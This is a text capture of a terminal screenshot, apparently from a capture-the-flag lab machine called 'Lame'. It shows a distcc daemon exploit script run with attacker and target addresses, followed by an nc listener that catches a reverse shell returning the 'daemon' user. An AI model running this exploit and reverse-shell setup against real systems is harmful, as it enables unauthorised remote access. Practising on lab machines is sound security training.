 Terminal - root@Mors: ~
File Edit View Terminal Tabs Help
root@Mors:~/boxes/lame# ./distcc-exploit.py --lhost 10.10.14.29 -
-lport 4200 --rhost 10.10.10.3
Distcc Daemon Exploit
[*] Connecting to target...
[*] Sending payload...
[*] Sending second payload...
[*] Server Response => DONE00000001STAT00000000SERR00000000SOUT00
000000DOTO00000000
root@Mors:~/boxes/lame#
root@Mors:~/boxes/lame# nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.3.
Ncat: Connection from 10.10.10.3:42120.
whoami
daemon